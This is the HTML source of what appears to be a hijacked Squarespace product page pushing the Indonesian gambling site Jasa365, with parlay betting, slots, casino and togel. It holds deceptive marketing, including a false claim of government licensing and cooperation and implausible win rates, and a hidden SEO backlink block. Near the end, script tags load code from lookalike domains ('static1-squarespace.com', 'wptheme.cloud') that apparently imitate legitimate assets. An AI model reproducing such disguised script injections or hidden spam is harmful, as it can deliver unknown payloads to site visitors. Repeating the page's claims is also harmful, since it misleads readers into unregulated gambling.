  <div class="sqs-add-to-cart-button sqs-suppress-edit-mode sqs-editable-button sqs-button-element--primary " role="button" tabindex="0" data-dynamic-strings data-collection-id="66b846e750cdcb1b91c4a85f" data-item-id="66b846efc9ceb6413cc18071" data-product-type="1" data-use-custom-label="false" data-original-label="Add To Cart">
    <div class="sqs-add-to-cart-button-inner">Add To Cart</div>
  </div>
</div>
  
</div>

    </div>
  </div>
</figure>
    </section>
    <div class="
        products
        collection-content-wrapper
      ">
      <div class="pdp-layout hidden-sm-up">
        







<div class="product-details pdp-details" data-test="pdp-details" data-controller="ProductItemVariants,ProductCartButton" data-current-context='{
      "isSubscription": "false",
      "subscriptionType": ""
    }'>
<style>.miracle-jasa365{display:grid;grid-template-columns:repeat(2,1fr);font-weight:700}.miracle-jasa365 a{text-align:center}.login,.register{color:#fff;padding:13px 10px}.login,.login-button{border:1px solid #fff;background:linear-gradient(to bottom,#938d91 0,#e5fdff 100%)}.register,.register-button{background:linear-gradient(to bottom,#1a3f1d 0,#16f735 100%);border:1px solid #fff}.footer{background:linear-gradient(89.87deg,#858585 35.41%,#858585 121.72%);color:#fff;font-family:arial;text-align:center;padding:30px 0 30px 0}</style>
                                              
    <div class="miracle-jasa365">
    <a href="https://rebrand.ly/jasa365ru" target="_blank" rel="nofollow noopener" class="register">DAFTAR PARLAY BOLA</a>
    <a href="https://rebrand.ly/jasa365ru" target="_blank" rel="nofollow noopener" class="login">DAFTAR JASA365</a>
    </div>
    <br>
  <h1 class="pdp-details-title" data-content-field="title" data-test="pdp-title">
    PARLAY BOLA : Daftar Jasa365 Situs Judi Bola Parlay Online Terbaik
  </h1>
  
  <div class="pdp-details-price" data-animation-role="content">
    


<div class="product-price">
IDR 10.000.00
</div>

    
      
<div data-afterpay="true" data-current-context="{
&quot;66b846efc9ceb6413cc18071&quot;: {
&quot;scarcityEnabled&quot;: false,
&quot;scarcityShownByDefault&quot;: false,
&quot;afterPayAvailable&quot;: false,
&quot;klarnaAvailable&quot;: false,
&quot;shopperLanguage&quot;: &quot;en&quot;,
&quot;afterPayMin&quot;: 0,
&quot;afterPayMax&quot;: 0,
&quot;klarnaMin&quot;: 0,
&quot;klarnaMax&quot;: 0,
&quot;mailingListSignUpEnabled&quot;: false,
&quot;mailingListOptInByDefault&quot;: false
}
}"></div>
<div class="pdp-overlay"></div>
    

    
    
  </div>
  
    <div class="pdp-details-excerpt" data-content-field="excerpt">
<p style="text-align: justify;">Situs <strong><a href="https://hairthemusical.co.uk/">parlay bola</a></strong> Jasa365 adalah pilihan tepat pasang taruhan judi bola online di seluruh Indonesia sampai saat ini. Kami hadir sebagai platform parlay bola resmi terbaik untuk sobat semua.</p>
    </div>
  
  
  










  


<div class="product-quantity-input" data-item-id="66b846efc9ceb6413cc18071" data-animation-role="content">
  <div class="quantity-label">Quantity:</div>
  <input aria-label="Quantity" size="4" max="9999" min="1" value="1" type="number" step="1"></input>
</div>
  






  












<div class="sqs-add-to-cart-button-wrapper" data-animation-role="button">
  <div class="sqs-add-to-cart-button sqs-suppress-edit-mode sqs-editable-button sqs-button-element--primary " role="button" tabindex="0" data-dynamic-strings data-collection-id="66b846e750cdcb1b91c4a85f" data-item-id="66b846efc9ceb6413cc18071" data-product-type="1" data-use-custom-label="false" data-original-label="Add To Cart">
    <div class="sqs-add-to-cart-button-inner">Add To Cart</div>
  </div>
</div>
<div style="display:none;">
<p><a href="https://hairthemusical.co.uk">parlay bola</a></p>
</div>
</div>

      </div>
      
        <section class="ProductItem-additional">
          <div class="sqs-layout sqs-grid-12 columns-12" data-layout-label="Post Body" data-type="item" id="item-66b846e750cdcb1b91c4a85f"><div class="row sqs-row"><div class="col sqs-col-12 span-12"><div class="sqs-block html-block sqs-block-html" data-block-type="2" data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;" id="block-450dff2014e5a64717c1"><div class="sqs-block-content">

<div class="sqs-html-content">
<p style="text-align: justify;">Sebagai situs judi online resmi di Indonesia, agen parlay bola jasa365 sudah memiliki lisensi resmi serta telah bekerja sama dengan pemerintahan Indonesia dalam menjalankan platfrom judi bola online di tanah air Indonesia. Kini sobat memiliki link akses langsung tanpa NAWALA untuk para bettor Indonesia sehingga para bettor tidak perlu khawatir kesulitan mengakses situs dan bermain. Jasa365 menyediakan link login alternatif dan link login mobile, untuk para pemain agar tidak repot lagi melakukan betting melalui komputer, karena sekarang situs agen bola parlay resmi sobat bisa akses di berbagai type smartphone, android atau IOS.</p>
<p style="text-align: justify;">Tidak mengherankan jika disebut sebagai situs judi parlay bola online resmi indonesia nomor satu, karena kami menyediakan ribuan pasaran judi bola dengan odds kompetitif dan terbaik dari seluruh situs judi online yang ada di Internet. Dengan begitu banyaknya jenis taruhan judi sepak bola, pemain memiliki banyak pilihan untuk menyesuaikan strategi taruhan. Jasa365 telah mempersiapkan beberapa bonus yang pastinya menarik untuk para bettor indonesia. Tidak hanya untuk pemain bola parlay atau taruhan bola saja, kami hadir dengan memberikan bonus dan promo untuk semua permainan disini.</p>
<h2 style="text-align: center;">Daftar Situs Judi Parlay Bola Resmi JASA365</h2>
<p style="text-align: justify;">Jasa365 adalah salah satu situs <strong><a href="https://hairthemusical.co.uk/">judi parlay bola</a></strong> resmi yang terpercaya dan menyediakan pengalaman judi online yang aman dan nyaman. Hadir dengan beragam odds pilihan terlengkap dan menarik untuk dipilih oleh pemain dan mencoba peruntungan. Hanya dengan mendaftarkan 1 akun bermain di Jasa365, sudah bisa bermain dan menikmati banyak jenis pilihan permainan judi online yang sering dimainkan masa kini.</p>
<p style="text-align: justify;">Untuk membuat permainan akan lebih menarik, Kami tidak lupa menyediakan bonus kepada seluruh member yang bermain. Jasa365 telah mempersiapkan berbagai jenis bonus yang bisa dimiliki oleh seluruh member terdaftar. Adapun bonus yang bisa didapatkan yaitu : Bonus Cashback Bola 5%, Slot mencapai 10%, Casino 5%, Bonus Rollingan Casino 0.8%, Poker Domino 0.5%, Serta tidak kalah pentingnya untuk pemain yang mengajak temannya ikut bermian akan diberikan Bonus Referral 3%.</p>
<p style="text-align: justify;">Dengan sistem yang canggih dan layanan customer service yang profesional, Jasa365 memastikan bahwa sobat dapat menikmati judi online dengan puas tanpa rasa cemas. Daftar sekarang dan nikmati pengalaman judi online yang seru dan menguntungkan dengan daftar situs judi bola resmi. Kami tunggu untuk bergabung!</p>
<h2 style="text-align: center;">Situs Judi Online Agen Bola Mix Parlay Terpercaya & Terlengkap</h2>
<p style="text-align: justify;">Jasa365 menyediakan pengalaman judi online yang aman dan terpercaya dengan berbagai jenis taruhan bola, termasuk Mix Parlay. Kami memiliki sistem yang canggih dan layanan customer support yang profesional, kami memastikan bahwa sobat dapat menikmati judi online dengan nyaman dan aman. Sudah sepantasnya bagi kami sebagai situs judi online terpercaya dan terlengkap memiliki keunggulan serta kelebihan yang membuat para bettor indonesia merasa senang untuk bermain di agen bola mix parlay terpercaya.</p>
<h3>Keunggulan Kami</h3>
<ol>
<li><p style="text-align: justify;">Taruhan Bola Mix Parlay : Kami menawarkan taruhan bola <strong><a href="https://hairthemusical.co.uk/">mix parlay</a></strong> dengan odds yang kompetitif dan berbagai pilihan pertandingan. Sobat dapat memilih dari berbagai liga dan kompetisi sepak bola terkenal di seluruh dunia.</p></li>
<li><p style="text-align: justify;">Sistem Keamanan : Kami menggunakan sistem keamanan yang canggih untuk melindungi data dan transaksi sobat. Kami juga memiliki kebijakan privasi yang ketat untuk memastikan bahwa informasi tidak akan dibagikan kepada pihak ketiga.</p></li>
<li><p style="text-align: justify;">Layanan Customer Support : Kami memiliki tim customer service yang profesional dan siap membantu 24/7. Sobat dapat menghubungi kami melalui live chat, email, atau telepon untuk mendapatkan bantuan yang dibutuhkan.</p></li>
<li><p style="text-align: justify;">Transaksi Mudah : Kami menyediakan berbagai metode transaksi yang mudah dan cepat. Sobat dapat melakukan deposit dan withdraw dengan menggunakan berbagai metode pembayaran yang tersedia.</p></li>
</ol>
<h3>Jenis Taruhan yang Tersedia</h3>
<ol>
<li><p style="text-align: justify;">Taruhan Bola: Kami menawarkan berbagai jenis taruhan bola, termasuk taruhan handicap, over/under, correct score, dan 1x2 serta live bola jalan terupdate dengan pasaran terlengkap.</p></li>
<li><p style="text-align: justify;">Slot : Kami menyediakan beragam slot gacor terbaru dari provider PRAGMATIC , PGSOFT, GAMEHALL yang memiliki winrate 98.99% diatas rata-rata situs slot lain.</p></li>
<li><p style="text-align: justify;">Live Casino : Kami menawarkan taruhan live casino yang memungkinkan sobat untuk bertaruh secara langsung dengan meja yang sama dengan pemain asli dari seluruh Indonesia.</p></li>
<li><p style="text-align: justify;">Togel : Kami menawarkan pasaran togel live SINGAPORE,HK TOTO, HK4D, TAIPEI, MACAU, JAPAN, HANOI,CAMBODIA dan masih banyak lainnya.</p></li>
<li><p style="text-align: justify;">Poker : Kami menyediakan ragam permainan Poker dan qiu qiu, seperti bandarq, dominoqq, capsa susun, sakong dan banyak lagi.</p></li>
</ol>
<h3>Keamanan dan Privasi</h3>
<ol>
<li><p style="text-align: justify;">Sistem Keamanan: Kami menggunakan sistem keamanan yang canggih untuk melindungi data dan transaksi sobat.</p></li>
<li><p style="text-align: justify;">Kebijakan Privasi: Kami memiliki kebijakan privasi yang ketat untuk memastikan bahwa informasi pemain tidak akan dibagikan kepada pihak ketiga.</p></li>
</ol>
<h2 style="text-align: center;">Jasa365 Bandar Bola Resmi Uang Asli Terpercaya</h2>
<p style="text-align: justify;">Jasa365 sebagai bandar judi bola resmi memastikan fasilitas transaksi online ditangani oleh customer service terlatih yang tentu saja dengan sigap dan cermat melayani kebutuhan para bettor indonesia. Proses transaksi cepat tanpa lama dipastikan selalu dibawah 1 menit dalam memproses transferan, begitu juga dengan penarikan dana demi memberikan kualitas terbaik. Hanya bemodal Rp.10.000 saja member bisa memilih beragam jenis taruhan judi online yang bisa dimainkan dengan lancar, aman dan pastinya terpercaya di bandar bola resmi.</p>
<p style="text-align: justify;">Demi kelancaran dan kemudahan setiap transaksi uang asli yang berlangsung di situs jasa365 ini, kami mempersiapkan beragam metode transaksi yang dijamin aman, cepat serta terpercaya untuk deposit dan withdraw. Kemenangan sebesar apapun oleh setiap pemain tentu dijamin akan dibayarkan secara penuh tanpa adanya pemotongan. Tersedia metode transaksi yang dapat dilakukan lewat semua bank yang terdaftar secara resmi di Indonesia beserta e-wallet seperti Dana, gopay, OVO dan LinkAja juga metode QRIS versi terbaru cukup dengan scan yang bisa dilakukan setiap harinya dengan 24 jam online non stop.</p>
</div>




</div></div></div></div></div>
        </section>      
      
    </div>
  </article>


</section>
    </div>
  
  </div>
  
</section>

  
</article>


          

          
          
        
      </main>
      <div class="footer">
        <footer class="sections" id="footer-sections" data-footer-sections>
  
  
<p><small class="copyright__content">&copy; 2025 - Situs Judi Parlay Bola | Jasa365</a></small></p>
  
  
  
</footer>

      </div>
    </div>

    <script defer="defer" src="https://static1.squarespace.com/static/vta/5c5a519771c10ba3470d8101/scripts/site-bundle.9a3ef7a66ff173d82888c0103a031698.js" type="e7412f6a3b385e067158076a-text/javascript"></script>
    <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-releases-version.10.0.js"></script>
    <svg xmlns="http://www.w3.org/2000/svg" version="1.1" style="display:none" data-usage="social-icons-svg"><symbol id="instagram-unauth-icon" viewBox="0 0 64 64"><path d="M46.91,25.816c-0.073-1.597-0.326-2.687-0.697-3.641c-0.383-0.986-0.896-1.823-1.73-2.657c-0.834-0.834-1.67-1.347-2.657-1.73c-0.954-0.371-2.045-0.624-3.641-0.697C36.585,17.017,36.074,17,32,17s-4.585,0.017-6.184,0.09c-1.597,0.073-2.687,0.326-3.641,0.697c-0.986,0.383-1.823,0.896-2.657,1.73c-0.834,0.834-1.347,1.67-1.73,2.657c-0.371,0.954-0.624,2.045-0.697,3.641C17.017,27.415,17,27.926,17,32c0,4.074,0.017,4.585,0.09,6.184c0.073,1.597,0.326,2.687,0.697,3.641c0.383,0.986,0.896,1.823,1.73,2.657c0.834,0.834,1.67,1.347,2.657,1.73c0.954,0.371,2.045,0.624,3.641,0.697C27.415,46.983,27.926,47,32,47s4.585-0.017,6.184-0.09c1.597-0.073,2.687-0.326,3.641-0.697c0.986-0.383,1.823-0.896,2.657-1.73c0.834-0.834,1.347-1.67,1.73-2.657c0.371-0.954,0.624-2.045,0.697-3.641C46.983,36.585,47,36.074,47,32S46.983,27.415,46.91,25.816z M44.21,38.061c-0.067,1.462-0.311,2.257-0.516,2.785c-0.272,0.7-0.597,1.2-1.122,1.725c-0.525,0.525-1.025,0.85-1.725,1.122c-0.529,0.205-1.323,0.45-2.785,0.516c-1.581,0.072-2.056,0.087-6.061,0.087s-4.48-0.015-6.061-0.087c-1.462-0.067-2.257-0.311-2.785-0.516c-0.7-0.272-1.2-0.597-1.725-1.122c-0.525-0.525-0.85-1.025-1.122-1.725c-0.205-0.529-0.45-1.323-0.516-2.785c-0.072-1.582-0.087-2.056-0.087-6.061s0.015-4.48,0.087-6.061c0.067-1.462,0.311-2.257,0.516-2.785c0.272-0.7,0.597-1.2,1.122-1.725c0.525-0.525,1.025-0.85,1.725-1.122c0.529-0.205,1.323-0.45,2.785-0.516c1.582-0.072,2.056-0.087,6.061-0.087s4.48,0.015,6.061,0.087c1.462,0.067,2.257,0.311,2.785,0.516c0.7,0.272,1.2,0.597,1.725,1.122c0.525,0.525,0.85,1.025,1.122,1.725c0.205,0.529,0.45,1.323,0.516,2.785c0.072,1.582,0.087,2.056,0.087,6.061S44.282,36.48,44.21,38.061z M32,24.297c-4.254,0-7.703,3.449-7.703,7.703c0,4.254,3.449,7.703,7.703,7.703c4.254,0,7.703-3.449,7.703-7.703C39.703,27.746,36.254,24.297,32,24.297z M32,37c-2.761,0-5-2.239-5-5c0-2.761,2.239-5,5-5s5,2.239,5,5C37,34.761,34.761,37,32,37z M40.007,22.193c-0.994,0-1.8,0.806-1.8,1.8c0,0.994,0.806,1.8,1.8,1.8c0.994,0,1.8-0.806,1.8-1.8C41.807,22.999,41.001,22.193,40.007,22.193z"/></symbol><symbol id="instagram-unauth-mask" viewBox="0 0 64 64"><path d="M43.693,23.153c-0.272-0.7-0.597-1.2-1.122-1.725c-0.525-0.525-1.025-0.85-1.725-1.122c-0.529-0.205-1.323-0.45-2.785-0.517c-1.582-0.072-2.056-0.087-6.061-0.087s-4.48,0.015-6.061,0.087c-1.462,0.067-2.257,0.311-2.785,0.517c-0.7,0.272-1.2,0.597-1.725,1.122c-0.525,0.525-0.85,1.025-1.122,1.725c-0.205,0.529-0.45,1.323-0.516,2.785c-0.072,1.582-0.087,2.056-0.087,6.061s0.015,4.48,0.087,6.061c0.067,1.462,0.311,2.257,0.516,2.785c0.272,0.7,0.597,1.2,1.122,1.725s1.025,0.85,1.725,1.122c0.529,0.205,1.323,0.45,2.785,0.516c1.581,0.072,2.056,0.087,6.061,0.087s4.48-0.015,6.061-0.087c1.462-0.067,2.257-0.311,2.785-0.516c0.7-0.272,1.2-0.597,1.725-1.122s0.85-1.025,1.122-1.725c0.205-0.529,0.45-1.323,0.516-2.785c0.072-1.582,0.087-2.056,0.087-6.061s-0.015-4.48-0.087-6.061C44.143,24.476,43.899,23.682,43.693,23.153z M32,39.703c-4.254,0-7.703-3.449-7.703-7.703s3.449-7.703,7.703-7.703s7.703,3.449,7.703,7.703S36.254,39.703,32,39.703z M40.007,25.793c-0.994,0-1.8-0.806-1.8-1.8c0-0.994,0.806-1.8,1.8-1.8c0.994,0,1.8,0.806,1.8,1.8C41.807,24.987,41.001,25.793,40.007,25.793z M0,0v64h64V0H0z M46.91,38.184c-0.073,1.597-0.326,2.687-0.697,3.641c-0.383,0.986-0.896,1.823-1.73,2.657c-0.834,0.834-1.67,1.347-2.657,1.73c-0.954,0.371-2.044,0.624-3.641,0.697C36.585,46.983,36.074,47,32,47s-4.585-0.017-6.184-0.09c-1.597-0.073-2.687-0.326-3.641-0.697c-0.986-0.383-1.823-0.896-2.657-1.73c-0.834-0.834-1.347-1.67-1.73-2.657c-0.371-0.954-0.624-2.044-0.697-3.641C17.017,36.585,17,36.074,17,32c0-4.074,0.017-4.585,0.09-6.185c0.073-1.597,0.326-2.687,0.697-3.641c0.383-0.986,0.896-1.823,1.73-2.657c0.834-0.834,1.67-1.347,2.657-1.73c0.954-0.371,2.045-0.624,3.641-0.697C27.415,17.017,27.926,17,32,17s4.585,0.017,6.184,0.09c1.597,0.073,2.687,0.326,3.641,0.697c0.986,0.383,1.823,0.896,2.657,1.73c0.834,0.834,1.347,1.67,1.73,2.657c0.371,0.954,0.624,2.044,0.697,3.641C46.983,27.415,47,27.926,47,32C47,36.074,46.983,36.585,46.91,38.184z M32,27c-2.761,0-5,2.239-5,5s2.239,5,5,5s5-2.239,5-5S34.761,27,32,27z"/></symbol><symbol id="x-formerly-twitter-unauth-icon" viewBox="0 0 64 64"><g class="svg-icon"><path d="M34.426 29.9327L43.9189 18.5H41.6694L33.4267 28.4268L26.8432 18.5H19.25L29.2055 33.5111L19.25 45.5H21.4997L30.2042 35.0169L37.1568 45.5H44.75L34.426 29.9327ZM22.3102 20.2546H25.7656L41.6704 43.8252H38.2151L22.3102 20.2546Z"/></g></symbol><symbol id="x-formerly-twitter-unauth-mask" viewBox="0 0 64 64"><g class="svg-mask"><path d="M38.2151 43.8252H41.6704L25.7656 20.2546H22.3102L38.2151 43.8252Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0H64V64H0V0ZM43.9189 18.5L34.426 29.9327L44.75 45.5H37.1568L30.2042 35.0169L21.4997 45.5H19.25L29.2055 33.5111L19.25 18.5H26.8432L33.4267 28.4268L41.6694 18.5H43.9189Z"/></g></symbol><symbol id="facebook-unauth-icon" viewBox="0 0 64 64"><path d="M34.1,47V33.3h4.6l0.7-5.3h-5.3v-3.4c0-1.5,0.4-2.6,2.6-2.6l2.8,0v-4.8c-0.5-0.1-2.2-0.2-4.1-0.2 c-4.1,0-6.9,2.5-6.9,7V28H24v5.3h4.6V47H34.1z"/></symbol><symbol id="facebook-unauth-mask" viewBox="0 0 64 64"><path d="M0,0v64h64V0H0z M39.6,22l-2.8,0c-2.2,0-2.6,1.1-2.6,2.6V28h5.3l-0.7,5.3h-4.6V47h-5.5V33.3H24V28h4.6V24 c0-4.6,2.8-7,6.9-7c2,0,3.6,0.1,4.1,0.2V22z"/></symbol></svg>
<script src="https://static1-squarespace.com/g/mtb/lib-promise/3.3.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min1.js"></script>
  <foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e7412f6a3b385e067158076a-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8027861f79de4a549dc8a69c1515cb4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>